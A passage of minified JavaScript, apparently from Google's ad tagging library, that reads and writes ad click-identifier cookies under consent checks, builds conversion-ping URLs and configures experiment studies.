C&&ca.labels&&ca.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ca){return ca.gclid===H&&ca.labels&&ca.labels.length>0})){var P={},fa=(P.k=H,P.i=""+h,P.b=e,P);nt(I,fa,5,c,g)}}ju(a,f,g,c)};cm(function(){r();Et(l)||dm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=kd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(jd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var u=or(b,l,!0);u.Hc=Dt();Yr(g,h,u)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,u){return Pt(u)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(u,t){return lu(t)-lu(u)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if($l()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Dj(w.location.href);return xj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);nt(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=or(b,t,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?xj(Dj(A.referrer),"host"):""};
var Cu=function(a,b){b=b===void 0?!1:b;var c=jo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Du=function(a){return Ej(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Ju=function(a,b,c,d,e){var f=Kt(a.prefix);if(Cu(f,!0)){var g=bu(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Eu(),r=q.Re,u=q.xn;l&&(p==="aw.ds"||N(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||N(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Fu(function(){var t=Yn(Gu());if(t){Ms(a);var v=[],x=t?Ks[Ns(a.prefix)]:void 0;x&&v.push("auid="+x);if(Yn(K.m.aa)){e&&v.push("userId="+e);var y=sm(om.X.Pm);if(y===void 0)rm(om.X.Qm,!0);else{var z=sm(om.X.Dh);v.push("ga_uid="+z+"."+y)}}var C=gu(),E=t||!d?h:[];E.length===0&&(Bt.test(C)||Ct.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var H=Hu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=jd();I!==void 0&&v.push("tfd="+Math.round(I));var P=vq(!0);v.push("frm="+P);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var fa={};c=up(kp(new jp(0),(fa[K.m.Ub]=cq.D[K.m.Ub],fa)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[R.C.pb]}));dr()&&v.push("gcs="+er());v.push("gcd="+ir(c));lr()&&v.push("dma_cps="+jr());v.push("dma="+kr());cr(c)?
v.push("npa=0"):v.push("npa=1");nr()&&v.push("_ng=1");Hq(Pq())&&v.push("tcfd="+mr());var ca=Wq();ca&&v.push("gdpr="+ca);var U=Vq();U&&v.push("gdpr_consent="+U);N(123)&&ys(!1)._up&&v.push("gtm_up=1");var Q=Gk();Q&&v.push("tag_exp="+Q);if(E.length>0)for(var ha=0;ha<E.length;ha++){var ka=E[ha],Z=ka.gclid,S=ka.fc;if(!Iu(a.prefix,S+"."+Z,x!==void 0)){var ba=D(36)+"?"+v.join("&");if(Z!=="")ba=S==="gb"?ba+"&wbraid="+Z:ba+"&gclid="+Z+"&gclsrc="+S;else if(S==="aw.ds"||N(235)&&S==="aw.dv")ba=ba+"&gclsrc="+
S;cd(ba)}}else if(r!==void 0&&!Iu(a.prefix,"gad",x!==void 0)){var na=D(36)+"?"+v.join("&");cd(na)}}}})}},Iu=function(a,b,c){var d=jo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Eu=function(){var a=Dj(w.location.href),b=void 0,c=void 0,d=xj(a,"query",!1,void 0,"gad_source"),e=xj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ku);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Re:b,xn:c,Kh:e}},Hu=function(){var a=
vq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Lu=function(a){var b=[];Ab(a,function(c,d){d=St(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Mu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Fj("gcl"+a);if(d)return d.split(".")}var e=Kt(b);if(e==="_gcl"){var f=!Yn(Gu())&&c,g;g=bu()[a]||[];if(g.length>0)return f?["0"]:g}var h=Lt(a,e);return h?Gt(h):[]},Fu=function(a){var b=Gu();co(function(){a();
Yn(b)||dm(a,b)},b)},Gu=function(){return[K.m.Z,K.m.aa]},Ku=/^gad_source[_=](\d+)$/;function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(N(38)&&!sm(om.X.Dm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(rm(om.X.Dm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};cm(function(){Et(Pu())?b():dm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Tu(a,b){if(N(a)){if(sm(om.X.Le))return O(176),om.X.Le;if(sm(om.X.Gm))return O(170),om.X.Le;var c=pq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};N(229)&&(h.gclid=g.data.gclid);rm(om.X.Le,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){rm(om.X.Gm,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return om.X.Le}O(175)}}};
var Uu=function(a){var b={prefix:M(a.F,K.m.Hb)||M(a.F,K.m.cb),domain:M(a.F,K.m.Ib),dd:M(a.F,K.m.yb),flags:M(a.F,K.m.Wb)};a.F.isGtmEvent&&(b.path=M(a.F,K.m.xc));return b},Wu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Pe;d=a.Te;e=a.af;f=a.Sa;g=a.F;h=a.Xe;l=a.Vt;n=a.co;Vu({Pe:c,Te:d,af:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Ju(b,f,g,h,n))},Yu=function(a,b){if(!T(a,R.C.Me)){var c=Tu(119);if(c){var d=sm(c),e=function(g){V(a,R.C.Me,!0);var h=Xu(a,K.m.ef),l=Xu(a,K.m.ff);W(a,K.m.ef,String(g.gadSource));
W(a,K.m.ff,6);V(a,R.C.ja);V(a,R.C.hg);W(a,K.m.ja);b();W(a,K.m.ef,h);W(a,K.m.ff,l);V(a,R.C.Me,!1)};if(d)e(d);else{var f=void 0;f=um(c,function(g,h){e(h);vm(c,f)})}}}},Vu=function(a){var b,c,d,e;b=a.Pe;c=a.Te;d=a.af;e=a.Zc;b&&(Is(c[K.m.If],!!c[K.m.wa])&&(ku(Zu,e),mu(e),Vs(e)),vq()!==2?(eu(e),Qu(e),Tu(200,e)):cu(e),qu(Zu,e),ru(e));c[K.m.wa]&&(ou(Zu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),pu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ws(Ns(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ws("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(N(101)?tu($u):tu(av));vu(av)},bv=function(a){var b=[L.N.Ha];Array.isArray(b)||(b=[b]);var c=T(a,R.C.da);return b.indexOf(c)>=0},Zu=["aw","dc","gb"],av=["aw","dc","gb","ag"],$u=["aw","dc","gb","ag","gad_source"];var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?wj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Uq:f?e.join(";"):"",Tq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.og=c,b.Mh=d,b.Lh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.og=h.join("."),b.Mh=l.join("."),b.Lh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var ov=function(a){if(Xu(a,K.m.vc)||Xu(a,K.m.ue)){var b=Xu(a,K.m.pe),c=xd(T(a,R.C.Ca),null),d=Kt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Xu(a,K.m.vc)){var e=nv(b,c,!T(a,R.C.gm));V(a,R.C.gm,!0);e&&W(a,K.m.Il,e)}if(Xu(a,K.m.ue)){var f=iv(b,c).Uq;f&&W(a,K.m.bl,f)}}},sv=function(a){var b=new pv;N(101)&&bv(a)&&W(a,K.m.Al,ys(!1)._gs);if(N(16)){var c=M(a.F,K.m.ya);c||(c=vq(!1)===1?w.top.location.href:w.location.href);var d,e=Dj(c),f=xj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
uj(g,"gclid",!1)}(d=f?f.length:void 0)&&W(a,K.m.Lk,d)}if(Yn(K.m.Z)&&T(a,R.C.ce)){var h=T(a,R.C.Ca),l=Kt(h.prefix);l==="_gcl"&&(l="");var n=kv(l);W(a,K.m.ke,n.og);W(a,K.m.ne,n.Mh);W(a,K.m.me,n.Lh);N(421)?(qv(a,b,h,l),rv(a,b,l)):mv(l)?qv(a,b,h,l):rv(a,b,l)}if(N(21)&&T(a,R.C.da)!==L.N.Nb&&T(a,R.C.da)!==L.N.Bb){var p=Yn(K.m.Z)&&Yn(K.m.aa);if(!b.zn()||N(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(S){}u=v;var x={};try{for(var y=u.length-1;y>=
0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(S){}r=x}var I=r,P=I.gclid,fa=I.fc,ca;if(P&&(fa===void 0||fa==="aw"||fa==="aw.ds"||Xa(18)&&fa==="aw.dv"))if(P!==void 0){var U=new pt;qt(U,2);qt(U,3);ca={version:"GCL",timestamp:0,gclid:P,Aa:U,Za:[3]}}else ca=void 0;else ca=void 0;q=ca;if(q){if(!p&&T(a,R.C.Xc)||!p&&!N(265))q.gclid="0";b.ej(q);b.Rj(!1)}}}if(N(229)&&(!b.zn()||N(421))&&bv(a)){var Q=
sm(om.X.Le),ha=Yn(K.m.Z)&&Yn(K.m.aa);if(Q&&Q.gclid&&!ha&&!T(a,R.C.Xc)){var ka=String(Q.gclid),Z=new pt;qt(Z,6);b.ej({version:"GCL",timestamp:0,gclid:ka,Aa:Z,Za:[4]})}}b.Ds(a)},rv=function(a,b,c){var d=T(a,R.C.da)===L.N.Ha&&vq()!==2;lv(c,"gclid","gclaw",d).forEach(function(f){b.ej(f)});N(21)?b.Rj(!1):b.Rj(!d);if(!c){var e=hv(Et(Dt())?Ys():{},fv);e&&W(a,K.m.gh,e)}},qv=function(a,b,c,d){lv(d,"braids","gclgb").forEach(function(g){b.oq(g)});if(!d){var e=Xu(a,K.m.pe);c=xd(c,null);c.prefix=d;var f=iv(e,
c,!0).Tq;f&&W(a,K.m.ue,f)}},pv=function(){this.D=[];this.J=[];this.R=void 0};k=pv.prototype;k.ej=function(a){Rt(this.D,a)};k.oq=function(a){Rt(this.J,a)};k.zn=function(){return this.J.length>0};k.Rj=function(a){this.R!==!1&&(this.R=a)};k.Ds=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&W(a,K.m.wb,b.join("."));this.R||(c.length>0&&W(a,K.m.cf,c.join(".")),d.length>0&&W(a,K.m.df,d.join(".")))}if(this.D.length===0||N(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&W(a,K.m.vc,e)}};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ma=!1;ma=!0;return ma}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ma=!1;ma=!0;return ma}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ma=!1;return ma}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ma=!1;return ma}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ma=!1;return ma}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ma=!1;return ma}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,P=Number('')||0;P||(P=I/100);var fa=function(){var ma=!1;ma=!0;
return ma}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:P,active:fa,ma:0});var ca=Number('')||0,U=Number('')||0;U||(U=ca/100);var Q=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:U,active:Q,ma:0});var ha=Number('')||0,ka=Number('')||0;ka||(ka=ha/100);var Z=function(){var ma=!1;
ma=!0;return ma}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:Z,ma:0});var S=Number('')||0,ba=Number('')||0;ba||(ba=S/100);var na=function(){var ma=!1;
return ma}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ba,active:na,ma:1});var qa=Number('')||0,Fa=Number('0')||0;Fa||(Fa=qa/100);var Ua=function(){var ma=!1;return ma}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Fa,active:Ua,ma:0});var ub=Number('')||0,mb=Number('')||0;mb||(mb=ub/100);var hb=function(){var ma=!1;ma=!0;return ma}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:mb,active:hb,ma:0});var Pb=Number('')||0,Qb=Number('')||0;Qb||(Qb=Pb/100);var ie=function(){var ma=!1;return ma}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Qb,active:ie,ma:0});
var Cg=Number('')||0,Re=Number('')||0;Re||(Re=Cg/100);var Dg=function(){var ma=!1;ma=!0;return ma}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Re,active:Dg,ma:0});var Tk=Number('')||
0,Di=Number('0.2')||0;Di||(Di=Tk/100);var Wo=function(){var ma=!1;return ma}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:Di,active:Wo,ma:0});var Xo=Number('')||0,Eg=Number('')||
0;Eg||(Eg=Xo/100);var Yo=function(){var ma=!1;ma=!0;return ma}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:Eg,active:Yo,ma:0});var Zo=Number('')||0,$o=Number('0')||
0;$o||($o=Zo/100);var TJ=function(){var ma=!1;return ma}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:$o,active:TJ,ma:0});var UJ=Number('')||0,ap=Number('')||
0;ap||(ap=UJ/100);var VJ=function(){var ma=!1;return ma}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ap,active:VJ,ma:0});var WJ=Number('')||0,bp=Number('')||
0;bp||(bp=WJ/100);var XJ=function(){var ma=!1;return ma}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:bp,active:XJ,ma:0});var YJ=Number('')||0,cp=Number('')||
0;cp||(cp=YJ/100);var ZJ=function(){var ma=!1;return ma}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:cp,active:ZJ,ma:0});var $J=Number('')||0,dp=Number('')||0;dp||(dp=$J/100);var aK=function(){var ma=
!1;return ma}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:dp,active:aK,ma:0});var bK=Number('')||0,ep=Number('0.5')||0;ep||(ep=bK/100);var cK=function(){var ma=!1;
return ma}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:ep,active:cK,ma:1});var dK=Number('')||0,fp=Number('0.5')||0;fp||(fp=dK/100);var eK=function(){var ma=!1;return ma}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:fp,active:eK,ma:0});var fK=Number('')||0,gp=Number('')||0;gp||(gp=fK/100);var gK=function(){var ma=!1;ma=!0;return ma}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:gp,active:gK,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?pa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=pa(Object,"assign").call(Object,{},c,{controlId2:0}));Xi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Yj(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Yj(e)}}
function xv(a,b,c){if(Xi[b]){var d=Xi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Xi[b].active)if(Xi[b].probability>.5)aj(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Vi(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}$i.bs(a,b,h)}}}if(!uv[b]){var u=cj(a,b);u&&ej.D.J.add(u)}}
function yv(){return tm(om.X.Zp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=cj(yv(),a)||cj(Av,a)){var e=T(b,R.C.Bi)||[];e.includes(d)||e.push(d);V(b,R.C.Bi,e)}}return c}function zv(a){return bj(yv(),a)||bj(Av,a)}function Cv(a){var b=T(a,R.C.Bi)||[];return Gk(b)}var wv={};
function Dv(a){var b={studyId:a[1],active:!!a[2],probability:a[3]||0,experimentId:a[4]||0,controlId:a[5]||0,controlId2:a[6]||0},c=0;switch(a[7]){case 2:c=1;break;case 3:c=2;break;case 1:case 0:c=0}var d;a:switch(b.studyId){case 451:case 249:d=!0;break a;default:d=!1}return pa(Object,"assign").call(Object,{},b,{ma:c,focused:d})}
function Ev(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Yj(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=Dv,q=
[],r=m(mg(56)||[]),u=r.next();!u.done;u=r.next()){var t=p(u.value);(t.active||t.experimentId&&t.controlId)&&q.push(t)}for(var v=m(q),x=v.next();!x.done;x=v.next())vv(x.value)};function Fv(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Gv(a,b){var c=Xu(a,K.m.zb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var Hv=function(a){for(var b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0;if(e.hasOwnProperty("google_business_vertical")){f=e.google_business_vertical;var g={};b[f]=b[f]||(g.google_business_vertical=f,g)}else f="",b.hasOwnProperty(f)||(b[f]={});var h=b[f],l;for(l in e)l!=="google_business_vertical"&&(l in h||(h[l]=[]),h[l].push(e[l]))}return Object.keys(b).map(function(n){return b[n]})},Iv=function(a){var b=Xu(a,K.m.sa);return b&&b.length?b.filter(function(c){return!!c}).map(function(c){var d=
